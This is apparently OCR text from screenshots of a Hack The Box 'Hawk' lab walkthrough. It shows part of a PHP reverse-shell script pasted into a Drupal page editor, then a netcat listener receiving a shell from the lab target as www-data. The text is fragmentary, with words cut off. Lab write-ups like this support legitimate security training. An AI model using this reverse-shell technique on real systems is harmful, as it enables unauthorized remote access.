 // pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Wor
if (function_exists('pcntl_fork')) {
// Fork and have the parent process
$pid = pcntl_fork();
Text format PHP code
• You may post PHP code. You should inc
Menu settings
Not in menu
Revision information
No revision
Comment settings
Closed
URL path settings
No alias
Authoring information
By admin
Publishing options
Published
Save Preview
Provide a menu link
driggzzzz@kali: ~/Desktop/HTB/Hawk
File Actions Edit View Help
driggzzzz@kali:~/Desktop/HTB/Hawk$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.102] 58452
Linux hawk 4.15.0-23-generic #25-Ubuntu SMP Wed May 23 18:02:16 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
14:22:45 up 4:24, 0 users, load average: 0.07, 0.11, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami; hostname; id
www-data
hawk
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$